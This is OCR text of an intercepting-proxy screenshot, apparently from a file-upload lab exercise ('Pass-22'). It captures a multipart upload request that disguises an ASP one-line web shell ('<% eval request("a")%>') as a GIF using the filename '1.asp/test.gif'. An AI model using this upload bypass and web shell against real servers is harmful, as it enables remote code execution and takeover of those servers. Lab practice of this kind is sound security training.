 Request to http://59.63.200.79:8002
Forward Drop Intercept is on Action Open Browser Comment this item ?
Raw Params Headers Hex
Pretty Raw \n Actions
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------8346967473337537446663935263
8 Content-Length: 357
9 Origin: http://59.63.200.79:8016
10 Connection: close
11 Referer: http://59.63.200.79:8016/Pass-22/index.php?action=show_code
12 Cookie: ASPSESSIONIDQQRCTQBT=JEGLDLJACAAFGDMPIKKPOCFD
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------8346967473337537446663935263
16 Content-Disposition: form-data; name="file"; filename="1.asp/test.gif"
17 Content-Type: image/gif
18
19 <% eval request("a")%>
20 -----------------------------8346967473337537446663935263
21 Content-Disposition: form-data; name="submit"